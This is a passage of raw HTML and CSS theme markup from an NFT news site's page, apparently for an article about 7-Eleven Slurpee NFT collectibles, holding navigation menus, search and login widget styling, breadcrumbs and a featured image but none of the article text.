				.tdi_65 .tdb-menu > li.current-category-ancestor > a,
				.tdi_65 .tdb-menu > li:hover > a,
				.tdi_65 .tdb-menu > li.tdb-hover > a,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #fbb03b;
				}.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #fbb03b;
				}.tdi_65 .tdb-menu > li.current-menu-item > a:after,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_65 .tdb-menu > li:hover > a:after,
				.tdi_65 .tdb-menu > li.tdb-hover > a:after,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_65 .tdb-menu > li > a:after,
				.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-menu > li > a:after,
				.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #fbb03b;
				}.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #fbb03b;
				}
</style><div id=tdi_65 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-custom-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-261"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/"><div class="tdb-menu-item-text">Trending News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/"><div class="tdb-menu-item-text">Metaverse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/"><div class="tdb-menu-item-text">WEB3</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><div class="tdb-menu-item-text">Crypto Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/"><div class="tdb-menu-item-text">Collectibles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/"><div class="tdb-menu-item-text">Music</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_68 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-left:36px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-left:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 23.4px;
					height: 23.4px;
					line-height:  23.4px;
                
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 23.4px;
					height: 23.4px;
                }.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 6px;
                
                    font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_68 .tdb-drop-down-search{
                    top: calc(100% + 33px);
                
                    left: auto;
                    right: 0;
                }.tdi_68 .tdb-head-search-btn:after{
                    bottom: -33px;
                
                    border-bottom-color: #ffffff;
                }.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_68 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }body .tdi_68 .tdb-drop-down-search-inner,
                .tdi_68 .tdb-search-form,
                .tdi_68 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_68 .tdb-head-search-form-input,
                .tdi_68 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_68 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: #eaeaea;
                }.tdi_68 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_68 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #fbb03b;
                
                    font-family:Poppins !important;text-transform:uppercase !important;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 25px;
                
                    border-width: 0px;
                }.tdi_68 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Poppins !important;font-size:12px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_68 .tdb-head-search-btn svg,
                .tdi_68 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_68 .tdb-head-search-btn:hover i{
                    color: #fbb03b;
                }.tdi_68 .tdb-head-search-btn:hover svg,
                .tdi_68 .tdb-head-search-btn:hover svg *{
                    fill: #fbb03b;
                }.tdi_68 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #fbb03b;
                }.tdi_68 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_68 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_68 .tdb-head-search-placeholder{
                    color: #aaaaaa;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_68 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_68 .result-msg,
                .tdi_68 .result-msg a{
                    color: #fbb03b;
                }.tdi_68 .result-msg a:hover{
                    color: #000000;
                }.tdi_68 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_68 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_68 .entry-thumb{
					background-position: center 30%;
				}.tdi_68 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_68 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_68 .td-image-container,
				.ie11 .tdi_68 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-module-meta-info{
					padding: 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_68 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_68 .td-excerpt{
					margin: 15px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #aaaaaa;
				
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_68 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_68 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_68 .td-read-more{
					display: none;
				}.tdi_68 .td-author-date{
					display: none;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_68 .entry-review-stars{
					display: none;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fbb03b;
				}.tdi_68 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_68 .td_module_wrap:hover .td-module-title a,
				.tdi_68 .tdb-aj-cur-element .entry-title a{
					color: #fbb03b !important;
				}.tdi_68 .td-post-author-name a{
					color: #000000;
				}.tdi_68 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_68 .tdb-search-form{
                    padding: 20px;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 20px;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-excerpt{
					margin: 12px 0 0;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_68 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_68 .tdb-head-search-btn:after{
                    bottom: -29px;
                }.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 540px;
                }.tdi_68 .tdb-search-form{
                    padding: 15px;
                }.tdi_68 .tdb-head-search-form-input,
                .tdi_68 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 15px;
                }.tdi_68 .result-msg{
                    padding: 12px 0;
                }.tdi_68 .tdb-search-txt{
                    font-family:Poppins !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-placeholder{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-meta-info{
					padding: 15px;
				}.tdi_68 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_68 .td-post-category{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nftdecoded.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9254" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-138"
                    class="post-138 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
margin-bottom:36px !important;
padding-top:22px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_75 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_75,
				.tdi_75 a{
					color: #000000;
				}.tdi_75 .tdb-bread-sep-svg svg,
				.tdi_75 .tdb-bread-sep-svg svg *{
				    fill: #000000;
				}.tdi_75 a:hover{
					color: #fbb03b;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75{
					font-family:Poppins !important;letter-spacing:0.5px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://nftdecoded.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in WEB3" class="tdb-entry-crumb" href="https://nftdecoded.com/index.php/category/web3/">WEB3</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://nftdecoded.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://nftdecoded.com/index.php/category/web3/",
                                "name": "WEB3"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_featured_image tdi_76 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_76 .td-audio-player{
                    font-size: 12px;
                }.tdi_76:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));
                    pointer-events: none;
                }.tdi_76 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_76:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style>
<div class="tdi_76_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img fifu-featured="1" 
                                        width="1068" 
                                        height="" 
                                        class="entry-thumb" 
                                        src="https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp" 
                                        alt="" title="" 
                                        title=""
                                    />
                                    </div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_78{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-right:40px !important;
padding-bottom:35px !important;
padding-left:40px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-right:0px !important;
padding-bottom:15px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
